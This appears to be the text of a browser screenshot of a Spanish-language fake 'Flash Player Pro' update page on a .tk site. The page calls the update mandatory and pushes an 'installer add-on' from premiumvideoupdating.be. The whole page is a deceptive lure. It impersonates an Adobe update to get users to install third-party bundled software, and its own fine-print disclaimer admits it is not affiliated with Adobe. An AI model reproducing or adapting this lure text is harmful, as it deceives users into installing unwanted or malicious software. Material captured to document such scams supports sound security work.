 Actualización de Flash Player - Windows Internet Explorer
http://focusecuador.tk/videos/45345464.html
Bing
Favorites
Suggested Sites
Web Slice Gallery
Focus Ecuador |...
Actualización...
Page
Safety
Tools
Por favor, instale Flash Player Pro Para Continuar (Obligatorio)
Los sitios de video requieren la última actualización de Adobe Flash Player.
La actualización tarda menos de un minuto en la banda ancha - no se requiere un
reinicio
El siguiente licencia y condiciones de uso (conjuntamente: "Condiciones de Uso") regulan el
acceso y uso de la página web premiumvideoupdating.be ("Sitio") y su descarga, instalación,
acceso y uso de la la aplicación de instalación y Browser Add-On ("el instalador add-On") y
todo sitio y el instalador add-On contenida o muestra la información y el material de cualquier
software de terceros puestos a disposición junto con ella, y cualquier y todas las ediciones
disponibles, complementos, herramientas y documentación , ya sea en forma conjunta o por
separado (en su conjunto y por separado, conocido como "el instalador"). Las Condiciones de
Uso constituyen un acuerdo legalmente vinculante entre usted ("usted", "visitante" y / o
"usuario"), y premiumvideoupdating.be y sus filiales y subsidiarias (individual y
colectivamente "premiumvideoupdating.be", "Compañía" o "nosotros" o "nosotros").
Printer-friendly Version
Accept and Install
Descargo de responsabilidad: Nosotros no estamos afiliados ni asociado con Adobe. Adobe no ha sido autor, participado, o
de cualquier manera revisado este anuncio o autorizado. Todas las marcas comerciales, marcas de servicio, logotipos y / o
nombres de dominio (incluyendo los nombres de productos y minoristas) son propiedad de sus respectivos dueños. Esta
oferta es para un gestor de descargas que se instalará el software de 3 ª parte independiente que se actualizará el
programa anunciado.
Privacy Policy | Terms & Conditions | Uninstall | Contact